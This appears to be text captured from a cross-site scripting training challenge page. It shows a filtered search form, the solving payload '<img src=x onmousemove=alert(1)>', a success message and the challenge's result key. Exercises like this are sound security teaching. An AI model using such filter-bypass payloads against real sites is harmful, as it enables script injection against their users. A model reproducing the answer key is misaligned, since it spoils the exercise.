 Cross Site Scripting Two
Find a XSS vulnerability in the following form. It would appear that your input is being filtered!
Please enter the Search Term that you want to look
up
<img src=x onmousemove=alert(1)>
Get this user
Well Done
You successfully executed the JavaScript alert command!
The result key for this challenge is
PwynGA/swsHH7Xy6eHeM53vzXzJe+OjceuCNdF+OFQ43+oSe8+grN0/oOZPTZbk+Whq
Search Results
Sorry but there were no results found that related to